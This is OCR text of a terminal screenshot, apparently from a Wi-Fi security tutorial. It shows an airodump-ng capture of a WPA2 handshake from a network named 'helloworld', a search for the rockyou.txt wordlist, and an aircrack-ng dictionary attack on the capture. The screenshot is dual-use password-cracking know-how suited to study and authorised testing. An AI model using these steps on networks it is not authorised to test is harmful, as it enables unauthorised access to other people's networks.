 Applications Places Terminal Tue 23:30 1
root@pandora: /home/groot/helloworld
File Edit View Search Terminal Tabs Help
root@pandora: /home/groot/helloworld root@pandora: /home/groot
CH 10 ][ Elapsed: 6 s ][ 2017-02-21 23:26 ][ WPA handshake: 98:DE:D0:23:DA:E0
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
98:DE:D0:23:DA:E0 -18 100 67 729 8 10 54e. WPA2 CCMP PSK helloworld
BSSID STATION PWR Rate Lost Frames Probe
98:DE:D0:23:DA:E0 B4:EF:FA:52:17:9A -25 1e- 1e 0 7 helloworld
98:DE:D0:23:DA:E0 A0:32:99:11:32:02 -46 1e- 1e 1482 710
root@pandora:/home/groot/helloworld# ls
helloworld-01.cap helloworld-01.csv helloworld-01.kismet.csv helloworld-01.kismet.netxml
root@pandora:/home/groot/helloworld# locate rockyou.txt
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
root@pandora:/home/groot/helloworld# aircrack-ng helloworld-01.cap -w /home/groot/text.txt